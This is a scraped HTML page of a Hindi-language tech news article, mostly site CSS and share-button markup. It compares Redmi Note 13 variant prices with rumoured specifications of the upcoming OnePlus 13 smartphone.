.td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.themidpost.in%2Funcategorized%2Fredmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage%2F115389%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Redmi+Note+13+%E0%A4%95%E0%A5%8B+%E0%A4%9F%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%B0+%E0%A4%A6%E0%A5%87%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A4%BE+%E0%A4%B9%E0%A5%88+OnePlus+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%AF%E0%A4%BE+%E0%A4%AB%E0%A5%8B%E0%A4%A8%2C+%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4+%E0%A4%94%E0%A4%B0+%E0%A4%AB%E0%A5%80%E0%A4%9A%E0%A4%B0%E0%A5%8D%E0%A4%B8&url=https%3A%2F%2Fwww.themidpost.in%2Funcategorized%2Fredmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage%2F115389%2F&via=The+Mid+Post" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/&amp;media=https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg&description=OnePlus 13 नए वनप्लस में 6.8 इंच का डिसप्ले होगा।  इस स्मार्टफोन में क्वालकॉम का सबसे पावरफुल प्रोसेसर दिया जाएगा। इस स्मार्टफोन के कैमरा सिस्टम में भी अपग्रेड देखने को मिलेगा। इसमें 50एमपी का ट्रिपल कैमरा मिलेगा।" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Redmi+Note+13+%E0%A4%95%E0%A5%8B+%E0%A4%9F%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%B0+%E0%A4%A6%E0%A5%87%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A4%BE+%E0%A4%B9%E0%A5%88+OnePlus+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%AF%E0%A4%BE+%E0%A4%AB%E0%A5%8B%E0%A4%A8%2C+%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4+%E0%A4%94%E0%A4%B0+%E0%A4%AB%E0%A5%80%E0%A4%9A%E0%A4%B0%E0%A5%8D%E0%A4%B8 %0A%0A https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_102" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_103 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-top:0px!important;border-style:none!important;border-color:#888888!important;border-width:0!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_103 h1{font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h2{font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h3:not(.tds-locker-title){font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h4{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}.tdi_103 h5{font-family:Noto Sans Devanagari!important}.tdi_103 h6{font-family:Noto Sans Devanagari!important}.tdi_103 li{font-family:Noto Sans Devanagari!important}.tdi_103 .wp-block-buttons>.wp-block-button .wp-block-button__link,.tdi_103 .td_default_btn,.tdi_103 .td_round_btn,.tdi_103 .td_outlined_btn,.tdi_103 .td_shadow_btn,.tdi_103 .td_3D_btn{font-family:Noto Sans Devanagari!important}.tdi_103 .tdb-block-inner blockquote p{font-family:Noto Sans Devanagari!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#dd9933}.tdi_103 .wp-caption-text,.tdi_103 figcaption{font-family:Noto Serif Devanagari!important}.tdi_103,.tdi_103 p{color:#161616}.tdi_103 h1,.tdi_103 h2,.tdi_103 h3:not(.tds-locker-title),.tdi_103 h4,.tdi_103 h5,.tdi_103 h6{color:#000000}.tdi_103 a:not(.wp-block-button__link){color:#dd9933}.tdi_103 a:not(.wp-block-button__link):hover{color:#000000}.tdi_103 .page-nav a,.tdi_103 .page-nav span,.tdi_103 .page-nav>div{font-family:Noto Sans Devanagari!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Redmi Note 13 Series: बाजार में Redmi के स्मार्टफोन काफी पसंद किए जाते हैं। कंपनी का एक धाकड़ फोन है Redmi Note 13. अब इसकी टक्कर का नया OnePlus 13 आने वाला है। Redmi Note 13 को आप ई कॉमर्स साइट पर डिस्काउंट के बाद 21999 रुपये में खरीद सकते हैं। इसके 8 जीबी रैम प्लस 256 जीबी रोम की कीमत 26999 रुपये हो गई है। जबकि 12 जीबी रोम प्लस 256 रोम अब 28999 रुपये में आता है। इन पर 1500 रुपये का बैंक ऑफर दिया जा रहा है।</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-114320" src="https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1-300x169.jpg" alt="" width="683" height="385" srcset="https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1-300x169.jpg 300w, https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1-1024x576.jpg 1024w, https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1-768x432.jpg 768w, https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1-150x84.jpg 150w, https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1-696x392.jpg 696w, https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1-1068x601.jpg 1068w, https://www.themidpost.in/wp-content/uploads/2024/06/Redmi-Note-13R1.jpg 1200w" sizes="(max-width: 683px) 100vw, 683px" /></p>
<h3>Redmi Note 13</h3>
<p>Redmi Note 13 5G का 6 जीबी रैम प्लस 128 जीबी रोम वेरिएंट 16999 रुपये में आता है। वहीं इसका 8जीबी रैम प्लस 256 जीबी रोम वेरिएंट 18999 रुपये में आता है। वहीं इसके टॉप वेरिएंट में 12 जीबी का रैम और 256 जीबी रोम के साथ में 20999 रुपये में खरीद सकते हैं।</p>
<p><img decoding="async" class="alignnone  wp-image-114586" src="https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13-300x169.jpg" alt="" width="689" height="388" srcset="https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13-300x169.jpg 300w, https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13-1024x576.jpg 1024w, https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13-768x432.jpg 768w, https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13-150x84.jpg 150w, https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13-696x392.jpg 696w, https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13-1068x601.jpg 1068w, https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-13.jpg 1200w" sizes="(max-width: 689px) 100vw, 689px" /></p>
<h3>OnePlus 13 Smartphone</h3>
<p>OnePlus 13 Smartphone आने वाला है। यह फोन इस साल के अंत तक लॉन्च होगा। लॉन्च से पहले इसकी कुछ डिटेल लीक हुई है। यह धाकड़ फोन लाइट वेट होगा और इसमें जबरदस्त क्वालिटी की वीडियो मिलेगी। नए वनप्लस में 6.8 इंच का डिसप्ले होगा।  इस स्मार्टफोन में क्वालकॉम का सबसे पावरफुल प्रोसेसर दिया जाएगा। इस स्मार्टफोन के कैमरा सिस्टम में भी अपग्रेड देखने को मिलेगा। इसमें 50एमपी का ट्रिपल कैमरा मिलेगा।</p>
<p>इबैटरी लेवल की बात करें इसमें बड़ी बैटरी दी जाएगी। जो कि ज्यादा टिकाउ होगी। बताया जा रहा है। वनप्लस स्मार्टफोन सीरीज का यह नया फोन OnePlus 13 नए कलर ऑप्शन और फीचर्स के साथ आएगा।</p>
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}@media (max-width:767px){.tdi_104{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_104 span{margin-right:15px;padding:0px;color:#000000;background-color:rgba(255,255,255,0);font-family:Oswald!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_104 a{margin-right:6px;padding:5px 20px;border:0px solid #ededed;color:#ffffff;background-color:#ea1717;font-family:Oswald!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}.tdi_104 a:hover{color:#ffffff;background-color:#000000}.tdi_104 a,.tdi_104 span{border-radius:100px}@media (min-width:1019px) and (max-width:1140px){.tdi_104 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_104 a{padding:3px 16px;border:0px solid #ededed;font-size:14px!important}.tdi_104 span{font-size:14px!important}}@media (max-width:767px){.tdi_104 a{padding:2px 14px;border:0px solid #ededed;font-size:14px!important}.tdi_104 span{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://www.themidpost.in/tag/oneplus-13/">OnePlus 13</a></li></ul></div></div><div class="td_block_wrap tdb_single_date tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" >
